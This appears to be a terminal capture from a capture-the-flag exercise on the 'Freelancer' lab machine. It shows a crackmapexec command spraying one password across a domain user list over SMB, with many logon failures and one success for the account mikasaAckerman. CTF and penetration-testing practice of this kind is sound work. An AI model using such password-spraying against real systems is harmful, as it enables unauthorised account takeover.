 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/Freelancer]
└─# crackmapexec smb -u local_users.txt -p "IL0v3ErenY3ager" -d freelancer.htb freelancer.htb
SMB 10.10.11.5 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:freelancer.ht
b) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:IL0v3ErenY3ager STATUS_LOGON_FA
ILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\alex.hill:IL0v3ErenY3ager STATUS_LOGON_FAILUR
E
SMB 10.10.11.5 445 DC [-] freelancer.htb\carol.poland:IL0v3ErenY3ager STATUS_LOGON_FAI
LURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\d.jones:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\dthomas:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\ereed:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Ethan.l:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\evelyn.adams:IL0v3ErenY3ager STATUS_LOGON_FAI
LURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Guest:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\hking:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jen.brown:IL0v3ErenY3ager STATUS_LOGON_FAILUR
E
SMB 10.10.11.5 445 DC [-] freelancer.htb\jgreen:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jmartinez:IL0v3ErenY3ager STATUS_LOGON_FAILUR
E
SMB 10.10.11.5 445 DC [-] freelancer.htb\krbtgt:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\leon.sk:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lorra199:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\maya.artmes:IL0v3ErenY3ager STATUS_LOGON_FAIL
URE
SMB 10.10.11.5 445 DC [-] freelancer.htb\michael.williams:IL0v3ErenY3ager STATUS_LOGON
_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager